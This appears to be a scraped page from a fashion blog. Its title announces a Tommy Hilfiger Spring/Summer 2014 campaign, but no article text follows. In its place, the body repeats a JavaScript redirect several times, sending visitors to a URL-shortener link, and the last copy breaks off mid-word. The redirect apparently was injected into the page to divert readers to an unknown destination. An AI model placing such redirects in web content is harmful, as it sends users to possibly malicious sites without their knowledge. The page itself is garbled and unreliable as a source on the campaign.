
Tommy Hilfiger Spring/Summer 2014 Campaign
February 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS